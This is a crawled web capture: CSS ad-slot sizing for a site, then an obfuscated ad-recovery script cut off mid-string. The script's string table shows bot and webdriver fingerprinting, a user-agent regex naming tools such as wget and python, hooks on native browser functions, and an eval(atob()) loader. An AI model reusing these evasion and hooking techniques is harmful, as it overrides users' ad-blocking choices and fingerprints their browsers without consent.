[id='biggeekdad_right_rail_2'] {
		--height: 250px;
}
@media only screen and (min-width: 768px) {
	[id='biggeekdad_300x600_300x250_160x600'] {
		--height: 600px;
	}
	[id='biggeekdad_BGD_POTD'] {
		--height: 280px;
	}
	[id='biggeekdad_incontent_1'] {
		--height: 280px;
	}
	[id='biggeekdad_incontent_2'] {
		--height: 280px;
	}
	[id='biggeekdad_right_rail_1'] {
		--height: 250px;
	}
	[id='biggeekdad_right_rail_2'] {
		--height: 250px;
	}
	[id='biggeekdad_right_rail_3'] {
		--height: 250px;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/YmlnZ2Vla2RhZC5jb20.js
body_size: 179829
content:
function a2V(){const rK=['Document_getElementsByClassName','generic','1nlsdkf',';\x20SameSite=Lax','botd','true|false','cmpChar','[<box>|border|padding|content]#','<image>|none','Symbol','fill|contain|cover|none|scale-down','<\x27padding-left\x27>{1,2}','baseUrl','auto|from-font|<length>|<percentage>','lookupValue','src','innerHTML','none|<single-transition-property>#','_as_prehooked_functions','()\x20{\x20[native\x20code]\x20}','getContext','process','givt_detected','compareByGeneratedPositionsInflated','none|<image>','hooked_page','https://consent.up.welt.de','symplr','Block','fastclick.net','inherit','bidswitch.net','/container.html','getElementById','action','name','else','intersectionRatio','EOF-token','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','MediaQuery','scribens.fr','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','shardingIndex','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','delim-token','debug','tunebat.com','xyz|xyz-d50|xyz-d65','monitoring','[object\x20Date]','_names','ApplePayError','url_','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','port2','<\x27margin-block\x27>','ZndiaA==','/widgets.html','none|<string>+','timestamp','interval','welt.de','eventName','about:blank','skipSC','drag|no-drag','querySelector','target=\x22_top\x22','pghub.io','ivt','cap','has','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','errorTrace\x20signal\x20unexpected\x20behaviour','none|<image>|<mask-source>','circle|ellipse','calc(','content|<\x27width\x27>','isElementVisibilityHidden','`\x20should\x20contain\x20a\x20prelude','data-meta','jkl','msie','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','/cdn/adx/open/integration.html','onerror','base','none|<offset-path>||<coord-box>','none|proximity|mandatory','__webdriver_script_func','getAttributeNames','succeedscene.com','scroll|fixed|local','<complex-real-selector-list>','adChoice','safe','none|all','https://pagead2.googlesyndication.com/gampad/ads','statusText','string','consumeUntilExclamationMarkOrSemicolon','value','$chrome_asyncScriptInfo','sparteo.com','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','as_','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','<url>|none','HTMLImageElement_srcset','out_of_page','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','HTMLAnchorElement_ping','HTMLMediaElement','<transition-behavior-value>#','Element_getElementsByClassName','_array','Operator','node','Property','baseURI','done','arrayBuffer','skewY(\x20[<angle>|<zero>]\x20)','acceptableAdsBait','handleEvent','fo2nsdf','high','impactify.media','criteo.com','smadex.com','writeln','getClickUrl','every','replace','baseline|sub|super|<svg-length>','<time>|<percentage>','recoverAds','lastIndexOf','encodedBodySize','svb','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','hookWindowProperty\x20Error:\x20','Unknown\x20node\x20type:','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','adUnitPath','webDriver','_parent','flashtalking.com','dmtkcw==','MessageEvent_origin','mask','HTMLAnchorElement_href','adingo','[restore-rejections]\x20restoreDeferredRejections__nonadblock','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','gpt-','normal|<length>','as_test','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','prompt','isAdblockUser','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','[auto|reverse]||<angle>','context','findAllFragments','__hooked','before\x20doesn\x27t\x20belong\x20to\x20list','state','url','[<length>|<percentage>|auto]{1,4}','filter','Counter','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','Blocked\x20slot\x20define:\x20[','always|auto|avoid','cp.edl.co.kr','Dimension','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','https://cdn.privacy-mgmt.com','alert','ad-score.com','stickyadstv.com','localhost|dable\x5c.io','SharedStorageWorklet','rtt','core-ads','boredpanda.com','akamaized.net','html','toArray','attributionsrc','[<type-selector>?\x20<subclass-selector>*]!','Expected\x20','PerformanceEntry','https://cmp.osano.com','banner-','browsiprod.com','a-mx.com','<\x27bottom\x27>','pub_300x250','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','none|<transform-list>','hadron.ad.gt','Scope','Notification','tokenBefore','rhino','<\x27inset\x27>','.getAdserverTargeting','x-frame-width','capture','[auto|<integer>]{1,3}','raptive','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','aXJycg==','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','<\x27margin-inline-end\x27>','https://ad-delivery.net/px.gif?ch=2','consentframework.com','https://onetag-sys.com/prebid-request','getTargetingKeys','handlers','smsonline.cloud','parseSourceMapInput','<angle-percentage>{1,2}','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','<compositing-operator>#','edge','url(','wdioElectron','decorate','invalid\x20url\x20(anchor\x20href\x20set):\x20','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','tokenCount','data-sdk','leader(\x20<leader-type>\x20)','Terminate\x20-\x20as_test\x20is\x20not\x20present','insertAdjacentHTML','cs.lkqd.net','adv-space','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','yahoo-mail-v1','leave','OWptYW53eXF4MHM1NHp1dG82aA==','selector(\x20<complex-selector>\x20)','<ns-prefix>?\x20<ident-token>','row|row-reverse|column|column-reverse','bad-string-token','https://exchange.kueezrtb.com/prebid/multi/','[block|inline|x|y]#','cachedAt','gpt-andbeyond','d15kdpgjg3unno.cloudfront.net','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','WhiteSpace','kobe-journal.com','Invalid\x20protect\x20url\x20prefix:\x20','htlbid.com','{-token','none|<position-area>','Number\x20sign\x20is\x20not\x20allowed','<length-percentage>{1,2}',';\x20Path=','xhr_defer','orientation','values','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','script-src','key','Window_open','HTMLAnchorElement_search','<\x27top\x27>{1,2}','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','rotateY(\x20[<angle>|<zero>]\x20)','endsWith','httpOnly','display\x20none\x20excluding\x20pro','clearInterval','HTMLSourceElement','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','normal|auto|<position>','rule','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','expires','313524pGSvBG','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','inventory_id','__nightmare','catch','HTMLElement_style','the-ozone-project.com','resize','removeEventListener','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','recovery','_WEBDRIVER_ELEM_CACHE','Proxy','[restore-rejections]\x20handleQueued\x20fetch','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','zemanta.com','getAttribute','getElementsByClassName','column','memoryLimitThreshold','features','intentiq.com','light-dark(\x20<color>\x20,\x20<color>\x20)','recovery_adm_gpt_request','programme-tv.net','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','none|text|all|-moz-none','__driver_unwrapped','.start',';\x20Expires=','[<length-percentage>|auto]{1,2}|cover|contain','https://cmp.computerbild.de','horizontal|vertical|inline-axis|block-axis|inherit','whatcardev.haymarket.com','ad_','findLast','adpushup.com','start|center|end|baseline|stretch','direction','none|repeat(\x20<length-percentage>\x20)','<length>{1,2}','api.reurl.co.kr','channel','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','cdn.adapex.io','domain\x20switched','Function\x20name\x20must\x20be\x20`url`','script-src-elem','auto|<color>','length','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<clip-source>|[<basic-shape>||<geometry-box>]|none','nextNonWsCode','dvh','responseURL','copy','charCode','display','matchAll','gpt_','<!DOCTYPE\x20html>','onclick','none|zoom','center|start|end|self-start|self-end|flex-start|flex-end','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','sdk_version','geniee-prebid','dable-tdn','advertisement-holder','indexOf','slot',';\x20Max-Age=','attributionsrc=','getBidResponses','toPrimitive','string-token','crios','children','<\x27border-width\x27>||<\x27border-style\x27>||<color>','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','String\x20or\x20url()\x20is\x20expected','kueezrtb.com','advertisement__label','gpt-enliple','fetchParams','cdn-exchange.toastoven.net','https://consent.cesoirtv.com','6hDaVYZ','supports','navigator.webdriver\x20is\x20undefined','defineOutOfPageSlot','mimeTypes','prepend','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','normal|<length-percentage>','360yield.com','clearTimeout','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','\x0a\x20\x20\x20value:\x20',':not(','<html><head><script\x20src=\x22','prependList','\x22:\x22,\x20','as_window_id','Reflect','scaleX(\x20[<number>|<percentage>]\x20)','dispatchEvent','replace|add|accumulate','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','side_ad','userLanguage','getGPPData','cqw','event','consumeUntilBalanceEnd','scrollY','none|mandatory|proximity','status','/iu3','declarators','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','forEachRight','<shape-box>|fill-box|stroke-box|view-box','_as_injected_functions','XMLHttpRequest_responseURL','expression','normal|[light|dark|<custom-ident>]+&&only?','condition','<length>|<percentage>','d2VneWpwenV4MzhxMmE5dm1pZm90','CDC-token','method','getOwnPropertyNames','[-token','configIndex','readystatechange','level','auto|none|antialiased|subpixel-antialiased','generatedLine','smartyads.com','sources','Unknown\x20type','cust_params','DocumentFragment','enc_prev_ius','padStart','<length>','googlesyndication.com','\x20requestBids.before\x20hook:\x20','reverse','normal|break-all|keep-all|break-word|auto-phrase','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','descriptors','https://s.teag.ad-shield.io/2/857374/analytics.js','warn','inset?&&<length>{2,4}&&<color>?','buzzfeed.com','charAt','optable.co','Document_querySelector','iterator','ping','HTMLScriptElement','documentElementKeys','Element_id','resolvedOptions','<ray()>|<url>|<basic-shape>','indexww.com','as-empty-bidder','units','__fxdriver_evaluate','gpt-adapex','comma-token','port1','getTargeting','<single-animation-timeline>#','<percentage>?&&<image>','item\x20doesn\x27t\x20belong\x20to\x20list','checkStructure','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','basename','HyphenMinus\x20is\x20expected','errorTrace','requestIdleCallback','lvi','creativecdn.com','initLogMessageHandler','isElementDisplayNone','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','start','cache_adblock_circumvent_score','jizsl_','adthrive','insertAfter','reserved1Output','cachedResultIsInAdIframe','cssRules','trim','strict','api.adiostech.com','Enum','scanWord','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','selenium-evaluate','.end','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','class','Element_setHTMLUnsafe','slotRenderEnded','label','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','pointer-events','<single-animation>#','permissions','balance','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','data:text/html,','comment-token','amazon-adsystem.com','https://cmp.autobild.de','isSleipnir','consumeNumber','https://imasdk.googleapis.com',']-token','que','NmFreWhvcjgwbTM3c2xmdzF2eHA=','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','media-amazon.com','PseudoElementSelector','is_acceptable_ads_blocked','<pseudo-element-selector>\x20<pseudo-class-selector>*','<color-stop-length>|<color-stop-angle>','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','ds.uncn.jp','serif|sans-serif|cursive|fantasy|monospace','add','appsflyer.com','max(\x20<calc-sum>#\x20)','http:','components','number','WebKitMediaKeys','HTMLTemplateElement','21960llsrWp','slotRequested','Element_outerHTML','Unexpected\x20combinator','<\x27flex-basis\x27>','window.parent.parent.confiant.services().onASTAdLoad','srcset','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','atan(\x20<calc-sum>\x20)','sourceRoot','__tcfapi\x20not\x20found\x20within\x20timeout','reserved1Input','http','nearest-neighbor|bicubic','dvb','pbjs','cef','Not\x20a\x20Declaration\x20node','urlRegexes','UNKNOWN','break','sequentum','__selenium_unwrapped','<angle>|<percentage>','a3luYg==','adsinteractive','content','https://ib.adnxs.com/ut/v3/prebid','scale','getTokenStart','inventoryId','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','as_domain','pipeThrough','CSSStyleDeclaration_setProperty','opacity(0)','https://mp.4dex.io/prebid','data-target','HTMLVideoElement_poster','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','fromSetString','args','Rule','tokenEnd','i|s','auto|<string>','unprotect','onorientationchange','none|<url>','findDeclarationValueFragments','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','as-inventory-frame-listener-added','scheme','https://pbs.nextmillmedia.com/openrtb2/auction','childNodes','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','dXl5aw==','<length-percentage>|closest-side|farthest-side','auto|grayscale','Identifier\x20or\x20parenthesis\x20is\x20expected','\x20is\x20blocked.','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','<\x27left\x27>','INTERSTITIAL','getSlotElementId','<\x27inset-block-end\x27>','__replaced','addIframeVisibilityCheckHandler','gacraft.jp','opt/','decode','allowInterstitial','odd','Range','index','Module','rotateX(\x20[<angle>|<zero>]\x20)','https://prebid.cootlogix.com/prebid/multi/','ads_','Unknown\x20at-rule\x20descriptor','offsetAndType','aXRoYw==','<number>|<percentage>','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','Generic','https://consent.programme.tv','<mf-name>\x20:\x20<mf-value>','player','/main.html','hardwareConcurrency','adWrapper','border','closest-side|closest-corner|farthest-side|farthest-corner|sides','lookupType','<mask-reference>#','adDiv','<font-weight-absolute>{1,2}','no-cors','requestBids','N3k6eDIxOF1VI05DfW5XYU1Te0w=','insert','<integer>|<length>','closed','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','[jis78|jis83|jis90|jis04|simplified|traditional]','jsHeapSizeLimit','undefined','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','_top','eval(atob(\x27','ad-unit','setInterval','\x22\x20as-key=\x22','__as_ready_resolve','container','<single-animation-iteration-count>#','tcString','auto|optimizeSpeed|crispEdges|geometricPrecision','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','data-src','<\x27caret-color\x27>||<\x27caret-shape\x27>','codeBase64','tel:','rch','DocumentFragment_querySelector','auto|isolate','butt|round|square','<ident>','ariaLabel','clickiocdn.com','gpt-vuukle','Keyword','percentage-token','<grid-line>\x20[/\x20<grid-line>]{0,3}','flat','meta[name=\x22as-inventory-frame-listener-added\x22]','<\x27inset-inline-end\x27>','<th','this.postMessage(...arguments)','checkPropertyName','tcloaded','inmobi.com','enjgioijew','Missed\x20`structure`\x20field\x20in\x20`','calc(\x20<calc-sum>\x20)','frames','elapsed_time_ms','cache','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','.workers.dev','document_getElementById','include','normal|<try-size>','auto||<ratio>','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','_ads','getSetCookie','Failed\x20to\x20detect\x20bot:','reversed(\x20<counter-name>\x20)','DOMContentLoaded','none','unknown','iu_parts','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','String_replace','anyclip.com','fonts.googleapis.com','none|element|auto','HTMLLinkElement_as','scaleY(\x20[<number>|<percentage>]\x20)','prev_scp','<div\x20class=\x22CAN_ad\x22>','cover|contain|entry|exit|entry-crossing|exit-crossing','__as_new_xhr_data','functionBind','a-mo.net','\x20not\x20an\x20object','supports(','aditude.io','atrulePrelude','(\x5cs|>)','redir','nn_','socdm.com','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','description','HTMLMediaElement_src','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','invalid\x20protect-id\x20length:\x20','img_','rem','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','<font-weight-absolute>|bolder|lighter','asadcdn.com','gpt-firstimpression','min','return','pageview','[auto|<length-percentage>]{1,2}','anonymous','tb|rl|bt|lr','setHTMLUnsafe','<\x27align-self\x27>\x20<\x27justify-self\x27>?','adshield','Element_setAttributeNS','contain|none|auto','border-box|content-box|margin-box|padding-box','adunit','_map','selector','HTMLImageElement','updateCursors','findValueFragments','reduce','https://fastlane.rubiconproject.com/a/api/fastlane.json','<relative-real-selector>#','BatteryManager','div\x20{}','<\x27inset-inline-start\x27>','<single-animation-direction>#','httponly','scaleZ(\x20[<number>|<percentage>]\x20)','https://aax.amazon-adsystem.com/e/dtb/bid','start|center|end|justify','%%%INV_CODE%%%','as_version','throw\x20new\x20Error();','Name\x20is\x20expected','boundingClientRect','dppx','setPrototypeOf','geniee','leftComparison','matchProperty','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','prod','addtl_consent','HTMLLinkElement_href','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','grayscale(\x20<number-percentage>\x20)','ot-','last_processed_rules_count','MSG_SYN_URG','Percent\x20sign\x20is\x20expected','yieldlove-ad-serving.net','collapse|separate','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','s.amazon-adsystem.com','<unknown>','proper.io','60moBELh','success','HTMLIFrameElement_contentDocument','traffective','<attachment>#','\x27:\x27\x20[before|after|first-line|first-letter]','selectorsToForceProtect','structure','close','as-revalidator','computeSourceURL','<html','list','HTMLAnchorElement','\x0a\x20\x20--------','lr-tb|rl-tb|tb-rl|lr|rl|tb','aweber.com','terms','sleipnir/','external','isAbsolute','__hooked_preframe','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','errArgs','cdn.iubenda.com','lookupTypeNonSC','prev','<outline-radius>','fetch','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','none|[<svg-length>+]#','insertBefore','text-ad','RegExp_exec','Element_removeAttribute','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','none|<track-list>|<auto-track-list>','window.Notification\x20is\x20undefined','translateZ(\x20<length>\x20)','normal|<feature-tag-value>#','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','Class\x20extends\x20value\x20','as_location','<\x27margin\x27>','__webdriver_script_function','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','gcprivacy.com','\x20\x20\x20\x20','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','<position>#','normal|<number>|<length>|<percentage>','<\x27margin-inline\x27>','groups','XMLHttpRequest_statusText','MAIN','Window_frames','/pcs/activeview?','space-between|space-around|space-evenly|stretch','getWindowId','<integer>','https://static.dable.io/dist/plugin.min.js','boolean-expr','productSub','ClassSelector','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','Unknown\x20type:\x20','Navigator','\x22\x20is\x20a\x20required\x20argument.','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','https://fb.html-load.com','number-token','as_handler_set','Document_cookie','c2shb.pubgw.yahoo.com','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','XMLHttpRequest_send','outerWidth','land','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','[<line-names>|<name-repeat>]+','doubleclick.net','prelude','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','navigator.plugins\x20is\x20undefined','4dex.io','<font-stretch-absolute>{1,2}','targeting','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==',';\x20Priority=Low','none|discard-before||discard-after||discard-inner','17652QbdOgU','pub_300x250m','auto|<integer>','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','compact','<\x27top\x27>','output','keepOriginalAcceptableAds','Text','set\x20','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','servenobid.com','String','consumeUntilLeftCurlyBracketOrSemicolon','minutemedia','privacy-center.org','adtelligent.com','content-box|border-box','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','consume','protectCss','-->','fromCodePoint','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','_version','setItem','substr','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','dotomi.com','Condition\x20is\x20expected','exportSnapshot','idRegex','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','googMsgType','isPropagationStopped','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','initMain','setTimeout','esp.rtbhouse.com','blur','isEncodedId','window.external.toString\x20is\x20not\x20a\x20function','getName','sizes','nightmare','fetch:\x20','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','window.PluginArray\x20is\x20undefined','ZGdnbg==','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','allow-scripts','<symbol>\x20<symbol>?','<xyz-space>\x20[<number>|<percentage>|none]{3}','ads.blogherads.com','bmxvYw==','<compound-selector>#','originalUrl','return\x20this','dogdrip.net','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','isAdBlockerDetected','<urange>#','false','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','protect','aditude','resolve','Hyphen\x20minus','eat','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','interstitial','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','getPrototypeOf','unit','blockAdUnitPath','<length-percentage>|min-content|max-content|auto','Unknown\x20context\x20`','localStorage','currentScript','HTMLIFrameElement_srcdoc','cancelAn